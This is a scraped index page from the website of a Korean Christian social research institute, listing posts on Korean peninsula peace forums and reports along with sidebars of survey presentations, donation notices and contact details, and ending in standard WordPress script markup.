								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2023/08/2차-평포-웹자보-최종8.7-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac/" title="Read full article" rel="bookmark">
									[기사연 평화 포럼] “한반도 평화프로세스 어떻게 재개할 것인가?&#8221;								</a>
							</h1>
							<p> 2023년 제2차 기사연 평화포럼을 아래와 같이 개최합니다. ·일 시: 2023. 8. 24. (목) 오후 4:00·장 소: 한국기독교회관 (종로5가) 2층 조에홀·주 제: &#8220;한반도 평화프로세스 어떻게 재개할 것인가?&#8221;·발&hellip;</p>
							<nav>
																	<time datetime="2023-8월-수T11:08:19KST" pubdate="pubdate">2023년 8월 16일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6673" class="post-6673 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-forum">
													<figure>
								<a href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%84%b8%ea%b3%84%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2023/07/7.31-웹자보-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%84%b8%ea%b3%84%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94/" title="Read full article" rel="bookmark">
									[평화원탁회의- Peace Roundtable] “세계정세와 한반도 평화”								</a>
							</h1>
							<p>평화원탁회의- Peace Roundtable   “세계정세와 한반도 평화”   일시: 2023년 7월 31일 (월) 오후 1시-3시 장소: 기사연 공간이제 (충정로) 강사: 라이너 브라운 Reiner Braun 국제평화국 전&hellip;</p>
							<nav>
																	<time datetime="2023-8월-화T10:08:16KST" pubdate="pubdate">2023년 8월 1일</time>																																	<a class="comment-count" href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%84%b8%ea%b3%84%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%84%b8%ea%b3%84%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6636" class="post-6636 post type-post status-publish format-standard has-post-thumbnail hentry category-19 category-13">
													<figure>
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-_waging-war-for-peace-and-security-whose-peace-whose-security-_-jude-fernando/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2023/06/주드-1-1-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-_waging-war-for-peace-and-security-whose-peace-whose-security-_-jude-fernando/" title="Read full article" rel="bookmark">
									기사연 리포트 23호) _Waging War for Peace and Security! Whose Peace? Whose Security? _ Jude Fernando								</a>
							</h1>
														<nav>
																	<time datetime="2023-6월-목T02:06:39KST" pubdate="pubdate">2023년 6월 29일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-_waging-war-for-peace-and-security-whose-peace-whose-security-_-jude-fernando/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-_waging-war-for-peace-and-security-whose-peace-whose-security-_-jude-fernando/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																								<article id="post-6627" class="post-6627 post type-post status-publish format-standard has-post-thumbnail hentry category-19 category-13">
													<figure>
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%eb%b2%88%ec%97%ad%eb%b3%b8-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84%ea%b5%ac%ec%9d%98-%ec%95%88%eb%b3%b4/" rel="bookmark">
									<img width="205" height="145" src="http://jpic.org/wp-content/uploads/2023/06/번역본-1-1-205x145.jpg" class="attachment-watson_featured_index size-watson_featured_index wp-post-image" alt="" loading="lazy" />								</a>
							</figure>
												<div class="post-content">
							<h1 class="heading">
								<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%eb%b2%88%ec%97%ad%eb%b3%b8-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84%ea%b5%ac%ec%9d%98-%ec%95%88%eb%b3%b4/" title="Read full article" rel="bookmark">
									기사연 리포트 23호) 번역본: 누구의 평화, 누구의 안보를 위한 전쟁인가? _ 번역: 신승민								</a>
							</h1>
														<nav>
																	<time datetime="2023-6월-목T02:06:19KST" pubdate="pubdate">2023년 6월 29일</time>																																	<a class="comment-count" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%eb%b2%88%ec%97%ad%eb%b3%b8-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84%ea%b5%ac%ec%9d%98-%ec%95%88%eb%b3%b4/#respond" title="Jump to comments">0 Comments</a>
																<span>
									<a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%eb%b2%88%ec%97%ad%eb%b3%b8-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84%ea%b5%ac%ec%9d%98-%ec%95%88%eb%b3%b4/" rel="bookmark" title="Read full article">Read article</a>
								</span>
							</nav>
						</div>
					</article>
																			</section>
		<nav class="post-footer index-footer">
			<p>
				<a href="http://jpic.org/page/2/?kboard_id=8&#038;mod=document&#038;uid=546"  rel="next">Older posts</a>							</p>
		</nav>
	</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?kboard_id=8&mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?kboard_id=8&mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?kboard_id=8&mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?kboard_id=8&mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2F%3Fkboard_id%3D8%26mod%3Ddocument%26uid%3D546&amp;linkname=%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2F%3Fkboard_id%3D8%26mod%3Ddocument%26uid%3D546&amp;linkname=%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2F%3Fkboard_id%3D8%26mod%3Ddocument%26uid%3D546&amp;linkname=%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"acf731c634","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"69706bb27318e","view_iframe":"","ajax_security":"aa0a26c02f"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc 